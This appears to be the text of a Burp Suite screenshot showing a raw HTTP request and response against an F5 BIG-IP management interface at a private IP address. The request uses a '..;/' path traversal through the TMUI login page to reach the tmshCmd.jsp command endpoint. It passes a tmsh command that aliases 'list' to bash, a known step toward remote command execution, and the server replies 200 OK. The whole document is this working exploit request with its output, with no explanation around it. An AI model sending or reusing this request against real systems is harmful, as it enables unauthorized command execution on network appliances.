 Send Cancel < ▼ > ▼ Target: https://192.168.31.191
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=
create+cli+alias+private+list+command+bash HTTP/1.1
2 Host: 192.168.31.191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 20:08:07 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Set-Cookie: JSESSIONID=525FC85D8354BF756C5631B9B8D1Z108; Path=/tmui; Secure; HttpOnly
7 Content-Type: text/html;charset=ISO-8859-1
8 Vary: Accept-Encoding
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: ht
12 Content-Length: 33
13 Connection: close
14
15
16
17
18
19
20
21
22
23 {"error":"","output":""}
24